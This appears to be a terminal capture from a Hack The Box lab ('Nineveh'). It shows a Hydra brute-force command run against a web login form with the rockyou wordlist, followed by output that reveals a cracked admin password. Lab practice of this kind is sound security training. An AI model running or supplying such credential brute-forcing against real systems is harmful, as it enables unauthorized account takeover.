 ┌──(kali㉿kali)-[~/HTB/Nineveh]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt "http-post-form://10.10.10.43/department/login.php:username=^USER^
&password=^PASS^:Invalid password"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-31 18:04:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
 prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&password=^PASS^:Invalid password
[STATUS] 872.00 tries/min, 872 tries in 00:01h, 14343527 to do in 274:09h, 16 active
[STATUS] 1125.33 tries/min, 3376 tries in 00:03h, 14341023 to do in 212:24h, 16 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-31 18:08:16